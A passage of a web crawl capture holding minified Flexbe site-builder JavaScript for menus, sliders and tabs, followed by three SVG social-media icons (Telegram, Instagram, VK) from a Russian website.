in-top")}setDropdownPosition(t){if(!t||!t.$dropdown)return;let{documentHeight:e,viewportHeight:i}=flexbe_cli.resize,s=$(t),n=t.$dropdown,a=s.hasClass("show-more"),o=s.closest("[data-fixed]").length,r=n.find(".component-menu-list--nested").eq(0),c=a?s.find("svg"):s.children().first().find("span"),l=c[0].getBoundingClientRect(),d=c.offset(),h=d.left,m=d.top,u=m+l.height,p=document.body.getBoundingClientRect(),f=7,g=parseInt(r.find(".menu-item-text").css("paddingLeft"),10)||10,b={position:"absolute",width:r.innerWidth(),height:r.innerHeight(),top:u,left:h-p.left-g};if(b.width<l.width&&(b.width=l.width+g*2,r.css("width","100%")),a&&(b.left=h+l.width/2-b.width/2),flexbe_cli.run.is_preview){let v=Math.max(0,-b.left+f),w=Math.max(0,b.left+b.width+f-p.width);v?b.left+=v:w&&(b.left-=w)}let y=u+b.height>e&&m>b.height,x=u+b.height>flexbe_cli.scroll.latest+i;o&&b.height+l.bottom<i?(b.position="fixed",b.top=l.bottom,b.left+=p.left):(y||this.rootModal&&x)&&(b.top=m-b.height),n.toggleClass("rise",o),n.css(b)}};flexbe_cli.entity.setClientJs("element","header_menu",{components:[pt]});flexbe_cli.entity.setClientJs("element","hr01",{isPure:!0});flexbe_cli.entity.setClientJs("element","icon01",{components:[P],isPure:!0});flexbe_cli.entity.setClientJs("element","logo01",{isPure:!0});function gi(t){t.params.virtualTranslate=!0,t.params.cssMode=!0}var Ft="swiper-slide",te=class extends _{static is="slider";require=["/_s/lib/swiper8/dist/swiper-bundle.min.js?v847"];constructor(...t){super(...t);let{component:e}=this;this.swiper=null,this.initialSlide=0,this.index=$(e).closest("[data-item-id]").attr("data-item-id"),this.sliderEl=e.classList.contains("swiper")?e:e.querySelector(".swiper"),this.paginationEl=e.querySelector(".slider-pagination"),this.prevEl=e.querySelector('.slider-prev, [data-direction="prev"]'),this.nextEl=e.querySelector('.slider-next, [data-direction="next"]'),this.$component.on("bringIntoView",i=>{let s=this.swiper,n=$(this.sliderEl).find(`.${Ft}`),a=$(i.target).closest(`.${Ft}`),o=n.index(a);s?o!==-1&&s.slideTo(o):this.initialSlide=o}),this.setSwiperOptions()}onLoad(){this.inScreen&&!this.swiper&&this.initSwiper()}onScreen({state:t}){!t||!this.isLoaded||this.swiper||this.initSwiper()}onView({state:t}){this.isLoaded&&(t&&!this.swiper&&this.initSwiper(),this.swiper&&this.toggleAutoplay({state:t}))}onResize(){this.swiper&&(this.setSliderSize(),this.setThumbnailsSize(),this.swiper&&this.swiper.initialized&&this.swiper.update())}onDestroy(){this.destroySwiper()}onHideShowUI(t){this.setSwiperOptions(t!=="editor"),this.destroySwiper(),this.initSwiper()}setSwiperOptions(t=flexbe_cli.run.is_preview){let e=this.paginationEl&&this.paginationEl.getAttribute("data-type")||"bullets",i=this.paginationEl&&this.paginationEl.getAttribute("data-direction")||"horizontal",s=!!Number(this.$component.attr("data-loop")),n=Number(this.$component.attr("data-autoplay"));this.options={paginationType:e,direction:i,count:this.$component.attr("data-count"),loop:t&&s,autoplay:t&&n||!1,effect:this.$component.attr("data-effect")||"slide",slidesPerView:"auto"}}initSwiper(){if(this.swiper||typeof Swiper>"u")return!1;let{options:t,component:e,core:i,root:s,index:n,sliderEl:a,paginationEl:o,prevEl:r,nextEl:c}=this,l=`${i&&i.id||"-"}:${n}`,{count:d,loop:h,paginationType:m,effect:u,direction:p}=t,f=flexbe_cli.theme_id===4,g=this.owner.closest(".swiper-inited"),b=t.autoplay?{delay:t.autoplay*1e3,stopOnLastSlide:!h,disableOnInteraction:!1,waitForTransition:!1}:!1,y=this.initialSlide;flexbe_cli.run.is_preview||(s._sliderState?s._sliderState[l]&&(y=Math.max(0,Math.min(d-1,s._sliderState[l])||0)):s._sliderState={},s._sliderState[l]=y);let x={el:o,type:m,clickable:!0,dynamicBullets:f,dynamicMainBullets:3};m==="thumbs"&&(x.type=!1,x.el=null,this.thumbsSwiper=new Swiper(o,{cssMode:!0,loop:!1,slidesPerView:"auto",normalizeSlideIndex:!1,direction:p}));let v=new Swiper(a,{init:!1,speed:350,nested:g,slideClass:Ft,initialSlide:y,autoplay:b,pagination:x,thumbs:{swiper:this.thumbsSwiper},navigation:{prevEl:r,nextEl:c},effect:u,rewind:h,roundLengths:!0,preventInteractionOnTransition:!0,updateOnWindowResize:!1,slidesPerView:t.slidesPerView,simulateTouch:!flexbe_cli.run.isTouch&&flexbe_cli.run.is_preview,longSwipesMs:100,longSwipesRatio:.1,preloadImages:!1,touchReleaseOnEdges:!1,runCallbacksOnInit:!1});if(this.swiper=v,u==="fade"?Q(v):f&&gi(v),v.onAny((w,C)=>{v.el.dispatchEvent(new CustomEvent(`swiper:${w}`,{detail:C,bubbles:!1,cancelable:!0}))}),v.on("init",()=>{if(!v.slides)return;this.setSliderSize(),this.setThumbnailsSize(),this.swiper!=null&&this.swiper.$el.addClass("swiper-inited"),$(r).add(c).add(o).removeClass("disabled");let w=v.slides[y],C=v.visibleSlides||[v.slides[y]];this.thumbsSwiper&&this.thumbsSwiper.visibleSlides?.length&&C.push(...this.thumbsSwiper.visibleSlides),W(C),w&&T(w,!1,"sliderActivate"),this.toggleAutoplay({state:this.inView})}),this.thumbsSwiper&&this.thumbsSwiper.on("slideChange",$.debounce(w=>{W(w.visibleSlides)},50)),v.on("slideChange",$.debounce(()=>{if(!v.initialized)return;flexbe_cli.run.is_preview||(s._sliderState[l]=v.realIndex);let w=v.slides[v.previousIndex],C=v.slides[v.activeIndex],se=C&&C.getAttribute("data-type"),ne=v.previousIndex<v.activeIndex?Array.from(v.slides).slice(v.activeIndex,v.activeIndex+2):Array.from(v.slides).slice(v.activeIndex-2,v.activeIndex);e.setAttribute("data-current-content",se),T(w,null,"sliderDeactivate"),T(C,null,"sliderActivate"),W(ne)},50)),v.on("touchStart",()=>{$(a).addClass("swiper-in-interacting")}),v.on("touchEnd",()=>{$(a).removeClass("swiper-in-interacting")}),v.params.cssMode){let w;v.on("slideChange",()=>{clearTimeout(w),v.animating=!0,v.allowSlidePrev=!1,v.allowSlideNext=!1,w=setTimeout(()=>{v.animating=!1,v.allowSlidePrev=!0,v.allowSlideNext=!0},150)})}this.$component.off("reduceSliderControls").on("reduceSliderControls",(w,{state:C=!0})=>{this.preventAutoplay=!!C,this.preventAutoplay&&this.toggleAutoplay({state:!1})}),this.$component.off("pointerenter").one("pointerenter",()=>{let w=Array.from(v.slides||[]);W([v.activeIndex-1,v.activeIndex+1].map(C=>w.at(C)))}),this.$component.off("pointerdown wheel").on("pointerdown wheel",()=>{this.toggleAutoplay({state:!1})}),Lt(()=>v.init())}destroySwiper(){if(this.swiper)try{this.swiper.destroy()}catch{}finally{this.swiper=null}}toggleAutoplay({state:t}){let{swiper:e,options:i}=this;if(!e||!i.autoplay||!e.autoplay)return!1;this.preventAutoplay&&(t=!1);let s=e.autoplay.running;t&&!s&&e.autoplay.start(),!t&&s&&e.autoplay.stop()}slideTo(t,e=!0){if(!this.swiper){this.initialSlide=t;return}let i=this.swiper.params.loop;typeof this.swiper.realIndex<"u"&&this.swiper.realIndex!==t&&(i?this.swiper.slideToLoop(t,e?null:0):this.swiper.slideTo(t,e?this.swiper.params.speed:0))}setSliderSize(){let t=this.$component.find(".swiper");if(!t.length)return;let e=t[0];e.style.width="";let i=e.getBoundingClientRect().width,s=e.offsetWidth;if(i%1>0&&Math.abs(s-i)<2){e.style.width=`${Math.round(i)}px`;try{this.swiper.update()}catch{}}}setThumbnailsSize(){if(!this.thumbsSwiper||this.options.paginationType!=="thumbs")return;let t=this.options.direction==="horizontal",e=$(this.paginationEl),i=e.find(".thumb-item"),s=2,n=i.length,a=this.thumbsSwiper.params.slidesPerView;e.add(i).css({"--thumbSize":"","--thumbPad":"",width:"",height:""});let o=parseInt(i.css("--thumbPad"),10),r=t?e[0].offsetWidth:e[0].offsetHeight,c=t?i[0].offsetWidth:i[0].offsetHeight,l=Math.max(s,Math.round(r/(c+o)));n>=s&&(n===l+1||n===l-1)?l=n:a&&(a===l+1||a===l-1)&&(l=a),e.toggleClass("is-filled",n>=l),this.thumbsSwiper.params.slidesPerView=l,this.thumbsSwiper.params.spaceBetween=o,this.thumbsSwiper.update(),this.thumbsSwiper.slides.forEach(d=>{d.style.setProperty("--thumbSize",`${d.swiperSlideSize}px`)})}};flexbe_cli.entity.setClientJs("element","media01",{components:[E,et,te]});flexbe_cli.entity.setClientJs("element","menu01",{components:[pt]});var ee=class{inited=!1;interacted=!1;opts;$area;uidAttr;classContainer;activeUid;$activeTab;$activeSection;$mainContainer;$tabsContainer;$tabsList;$swiperHelper;$tabs;$sections;get isOnScreen(){if(!this.$tabsList)return!1;let{top:t,height:e}=this.$tabsList[0].getBoundingClientRect();return t>0&&t+e<flexbe_cli.resize.viewportHeight}constructor(t){if(this.opts=t,this.$area=t.$area,this.uidAttr=t.uidAttr||"data-tab-uid",this.classContainer=t.classContainer,this.initTabs(),t.activeUid)this.selectTab(t.activeUid);else if(window.location.hash){let e=window.location.hash.replace("#",""),i=$(`._anchor[name="${e}" i]`),s=i.length?i.closest("[data-id]"):$(`[data-id="${e}" i]`),n=i[0]||s[0];n&&this.selectTabFromTarget(n)}this.$area.on("bringIntoView",e=>this.selectTabFromTarget(e.target))}initTabs(){if(this.$mainContainer=this.classContainer==="self"?this.$area:this.$area.find(this.classContainer),this.$tabsContainer=this.$area.find(".container-tabs"),this.$tabsList=this.$area.find('[role="tablist"]'),this.$swiperHelper=this.$area.find(".tab-swiper-helper"),this.inited=!!this.$tabsList.length,!!this.inited&&(this.$tabs=this.$tabsList.find('[role="tab"]'),this.$sections=this.$mainContainer.find('[role="tabpanel"]'),flexbe_cli.is_admin&&this.normalizeLines(),setTimeout(()=>{this.$mainContainer.addClass("main-area--tabs-inited")},50),this.$tabsContainer.on("click",".tab",t=>{let e=$(t.currentTarget).closest(`[${this.uidAttr}]`).attr(`${this.uidAttr}`);e&&this.selectTab(e)}),this.$tabsList.on("wheel",t=>{let e=this.$tabsList[0],i=t.originalEvent.wheelDeltaX,s=t.originalEvent.wheelDeltaY;e.scrollWidth<=e.clientWidth||s<0&&e.scrollLeft===0||s>0&&e.scrollLeft===e.scrollWidth-e.clientWidth||flexbe_cli.run.is_pointer&&!i&&s&&(t.preventDefault(),e.scrollLeft+=s)}),this.$tabsList.on("touchstart",()=>{this.interacted=!0,this.destroySwipeAnimation()}),flexbe_cli.is_admin)){let t;this.$tabsContainer.on("mouseenter",".tab",e=>{e.buttons===1&&document.body.classList.contains("state--in-move")&&(clearTimeout(t),t=setTimeout(()=>{let i=$(e.target).closest(`[${this.uidAttr}]`).attr(`${this.uidAttr}`);this.selectTab(i)},700))}),this.$tabsContainer.on("mouseleave",".tab",()=>{clearTimeout(t)})}}swipeAnimationController(){if(!this.inited)return;let t=this.$tabsList[0]&&this.$tabsList[0].scrollWidth>this.$tabsList[0].clientWidth,e=this.isOnScreen;t&&e?this.initSwiperAnimation():e||this.destroySwipeAnimation()}initSwiperAnimation(){!this.$swiperHelper.hasClass("show")&&!this.interacted&&this.$swiperHelper.addClass("show")}destroySwipeAnimation(){this.$swiperHelper.hasClass("show")&&this.$swiperHelper.removeClass("show")}selectTabFromIndex(t){let e=this.$tabs.get(t);this.selectTabFromTarget(e)}selectTabFromTarget(t){let e=$(t).closest(`[${this.uidAttr}]`).attr(`${this.uidAttr}`);this.selectTab(e)}selectTab(t,{force:e}={}){if(!t||!e&&this.activeUid===t)return;this.inited||this.initTabs();let i=this.$tabs?.filter(`[${this.uidAttr}="${t}"]`)??[];if(!i.length)return;let s=this.$sections.filter(".active"),n=s[0]&&s[0].offsetTop,a=this.$sections.filter(`[${this.uidAttr}="${t}"]`);this.scrollToTab(i),this.$tabs.removeClass("active").attr("aria-selected",!1).attr("tabindex",-1),i.addClass("active").attr("aria-selected",!0).attr("tabindex",0),this.$sections.removeClass("active").prop("hidden",!0),a.addClass("active").prop("hidden",!1);let o=a[0]&&a[0].offsetTop;if(this.activeUid=t,this.$activeTab=i,this.$activeSection=a,s[0].dispatchEvent(new CustomEvent("element-become-hidden")),a[0].dispatchEvent(new CustomEvent("element-become-visible")),typeof this.opts.onSelectTab=="function"&&this.opts.onSelectTab({uid:t,$tab:i}),!flexbe_cli.run.is_mobile&&n!=null&&o!=null&&Math.abs(n-o)>0&&typeof anime<"u"){let r=this.$mainContainer,c=n-o;r.css("will-change","transform"),anime({targets:r[0],translateY:[c,0],duration:250,easing:"easeOutCubic",complete:()=>{r.css({transform:"","will-change":""})}})}}normalizeLines(){if(!this.inited)return;let t,e=this.$tabs;this.$tabsList.find(".tab-spacer").remove(),e.removeClass("first-in-line last-in-line"),e.first().addClass("first-in-line"),e.last().addClass("last-in-line"),e.each((i,s)=>{t&&t.offsetTop!==s.offsetTop&&($(s).addClass("first-in-line"),$(t).addClass("last-in-line"),$(t).after('<span class="tab-spacer"></span>')),t=s})}scrollToTab(t){if(!this.inited)return;let e=this.$tabsList,i=e[0].scrollWidth;if(i>e[0].offsetWidth){let s=t[0].offsetLeft,n=t[0].getBoundingClientRect(),a=flexbe_cli.resize.viewportWidth,o;n.width>a||n.left<20?o=s-20:n.right>a-20&&(o=s-(a-20-n.width)),o!=null&&(o=Math.max(0,Math.min(i-a,o)),e.animate({scrollLeft:o},{duration:250}))}}resetHash(){this.inited&&String(window.location.hash).replace(/^#{1,2}(tab)?/,"")===this.activeUid&&(flexbe_cli.lockPopstate=!0,window.history.replaceState(null,null,window.location.pathname),flexbe_cli.lockPopstate=!1)}};flexbe_cli.entity.setClientJs("block","BUNDLE",{components:[D],tabsController:void 0,shouldInitTabs:!0,onUpdate({templateRendered:t,reasonData:e}){t&&(this.shouldInitTabs=!0),["create","copy"].includes(e.source)&&requestAnimationFrame(()=>this.tabsController.selectTabFromIndex(e.to))},onResize(){this.tabsController&&this.tabsController.normalizeLines()},onBeside({state:t}){t&&this.shouldInitTabs&&this.createTabs()},onScreen({state:t}){this.tabsController&&(t||(this.tabsController.swipeAnimationController(),this.tabsController.resetHash()))},onFocus({state:t}){this.tabsController&&t&&this.tabsController.swipeAnimationController()},createTabs(){if(this.shouldInitTabs=!1,!this.$area.find('[role="tabpanel"]').length){this.tabsController=null;return}this.tabsController=new ee({$area:this.$area,classContainer:".main-area",activeUid:this.selectedTabUid,onSelectTab:({uid:t})=>{this.selectedTabUid=t,this.updateTween()}})}});flexbe_cli.entity.setClientJs("block","FOOTER",{components:[D]});flexbe_cli.entity.setClientJs("block","HEADER",{onInit(){flexbe_cli.is_admin&&flexbe_cli.events.off(`entity_render:template.${this.id}`).on(`entity_render:template.${this.id}`,t=>{(t.is==="layout"||t.is==="block")&&this.fixOverlayContrast()})},onLoad(){this.ownContrast=this.$area.attr("data-contrast")||"auto",this.isOverlayed=this.$area.attr("data-overlayed")||!1,this.fixOverlayContrast()},onDestroy(){flexbe_cli.events.off(`layout_change.${this.id}`),flexbe_cli.events.off(`entity_render:template.${this.id}`)},onHideShowUI(){this.fixOverlayContrast()},fixOverlayContrast(){if(this.isOverlayed&&this.ownContrast==="auto"){let t=(this.$area.parent().is(".b_block")?this.$area.parent():this.$area).nextAll(".b_block:visible:not([data-overlayed])").eq(0).attr("data-contrast");t&&(this.$area.attr("data-static-contrast",t),this.$area.attr("data-contrast",t))}}});flexbe_cli.entity.setClientJs("element","avatar01",{components:[E,P],isPure:!0});var ie=class extends K{static is="button"};flexbe_cli.entity.setClientJs("element","button01",{components:[ie,P],isPure:!0});flexbe_cli.entity.setClientJs("element","contacts01",{components:[P],onLoad(){this.fixIcon()},onMsg(t){t==="change_contact"&&this.fixIcon()},fixIcon(){let t=this.$area,e=t.find(".component-icon"),i=t.find(".element-text--contact");if(t.find(".element-text--desc").length&&i.length&&e.length){let s=i[0].offsetHeight,n=e[0].offsetHeight;if(s>n){let a=s/2-n/2;e.css("margin-top",`${a}px`)}else e.css("margin-top","")}}});


--- FILE ---
content_type: image/svg+xml
request_url: https://uberu24.ru/_s/images/theme/4/res/socials/telegram.svg?6
body_size: 874
content:
<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" id="icon">
    <path d="M1.19434 10.1345C5.85934 8.12369 8.9693 6.7979 10.5243 6.15739C14.9693 4.3284 15.8918 4.01074 16.4943 4.0001C16.6268 3.99788 16.9218 4.03029 17.1143 4.18441C17.2743 4.3143 17.3193 4.48995 17.3418 4.61315C17.3618 4.73635 17.3893 5.01715 17.3668 5.23634C17.1268 7.73998 16.0843 13.8155 15.5543 16.6197C15.3318 17.8063 14.8893 18.2041 14.4618 18.2429C13.5318 18.3275 12.8268 17.6353 11.9268 17.0517C10.5193 16.1381 9.72432 15.5695 8.35682 14.6782C6.77682 13.648 7.80179 13.0817 8.70179 12.1565C8.93679 11.9143 13.0318 8.22932 13.1093 7.89509C13.1193 7.85328 13.1293 7.69742 13.0343 7.61529C12.9418 7.53291 12.8042 7.56111 12.7042 7.58337C12.5617 7.61504 10.3142 9.08655 5.95423 11.9976C5.31673 12.4316 4.73925 12.6431 4.21925 12.632C3.64925 12.6198 2.54932 12.3123 1.73182 12.0496C0.73182 11.7272 -0.0657192 11.5568 0.00428084 11.0093C0.0392808 10.7243 0.436844 10.4326 1.19434 10.1345Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uberu24.ru/_s/images/theme/4/res/socials/instagram.svg?6
body_size: 1590
content:
<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="icon">
        <path d="M16.002 0c-4.346 0-4.89.02-6.598.097C7.7.175 6.538.444 5.52.84a7.835 7.835 0 0 0-2.834 1.845A7.854 7.854 0 0 0 .84 5.52C.443 6.536.173 7.7.096 9.4.02 11.11 0 11.655 0 16c0 4.346.02 4.89.097 6.596.078 1.703.348 2.866.743 3.883a7.84 7.84 0 0 0 1.845 2.834A7.835 7.835 0 0 0 5.52 31.16c1.017.396 2.18.666 3.883.744C11.11 31.98 11.653 32 16 32c4.345 0 4.89-.02 6.596-.096 1.703-.078 2.867-.348 3.885-.744a7.828 7.828 0 0 0 2.833-1.846 7.854 7.854 0 0 0 1.847-2.834c.393-1.018.663-2.18.743-3.884C31.98 20.89 32 20.346 32 16c0-4.345-.02-4.89-.097-6.597-.08-1.704-.35-2.866-.743-3.884a7.853 7.853 0 0 0-1.847-2.835A7.82 7.82 0 0 0 26.48.84C25.46.444 24.297.175 22.593.097 20.887.02 20.343 0 15.997 0h.005zm-1.436 2.883H16c4.274 0 4.78.016 6.467.092 1.56.072 2.407.332 2.97.55.747.29 1.28.638 1.84 1.198.56.56.906 1.093 1.197 1.84.22.563.48 1.41.55 2.97.077 1.687.094 2.193.094 6.464 0 4.27-.017 4.776-.093 6.463-.072 1.56-.332 2.407-.55 2.97a4.947 4.947 0 0 1-1.2 1.838c-.56.56-1.09.907-1.837 1.197-.564.22-1.41.48-2.97.55-1.688.078-2.194.094-6.466.094-4.273 0-4.78-.017-6.466-.094-1.56-.072-2.407-.333-2.97-.552a4.956 4.956 0 0 1-1.84-1.196 4.96 4.96 0 0 1-1.198-1.84c-.22-.563-.48-1.41-.55-2.97-.078-1.686-.093-2.193-.093-6.466 0-4.272.015-4.776.092-6.463.07-1.56.332-2.408.55-2.972.29-.746.638-1.28 1.198-1.84a4.966 4.966 0 0 1 1.84-1.197c.564-.22 1.41-.48 2.97-.55 1.477-.067 2.05-.087 5.03-.09v.003zm9.976 2.657a1.92 1.92 0 1 0 0 3.84 1.92 1.92 0 0 0 0-3.84zm-8.54 2.243a8.217 8.217 0 1 0 0 16.435 8.217 8.217 0 0 0 0-16.435zm0 2.884a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z"></path>
    </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uberu24.ru/_s/images/theme/4/res/socials/vk.svg?6
body_size: 337
content:
<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" id="icon">
        <path d="M11.0158 17C4.25958 17 0.160951 12.1161 0 4H3.42207C3.52875 9.96227 6.1311 12.4886 8.12708 13.0083V4H11.406V9.1452C13.3308 8.9229 15.3455 6.58284 16.023 4H19.2514C18.7339 7.17565 16.5405 9.51571 14.9909 10.481C16.5424 11.262 19.0371 13.3047 20 17H16.4525C15.7039 14.5303 13.868 12.6173 11.4079 12.3569V17H11.0158Z" fill="currentColor"></path>
    </svg>
